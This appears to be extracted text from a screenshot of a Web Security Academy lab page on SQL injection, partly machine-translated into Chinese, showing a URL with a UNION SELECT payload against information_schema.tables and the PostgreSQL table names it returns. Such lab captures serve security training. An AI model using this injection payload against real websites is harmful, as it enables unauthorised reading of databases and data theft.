 SQL注入攻击，列出非Oracle数据
https://0aed005a04dae813c3e93d5900050032.web-security-academy.net/filter?category=Gifts%27%20union%20select%20table_name,null%20fro...
Web Security
Academy
SQL注入攻击，列出非Oracle数据库上的数据库内容
返回实验室 主页 返回实验室 说明
实验室 未解决
家 | 我的帐户
WE LIKE TO
SHOP
礼品工会从information_schema.表中选择table_name，null--
优化您的搜索：
都 辅料 礼物 生活方式 科技礼品 玩具和游戏
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages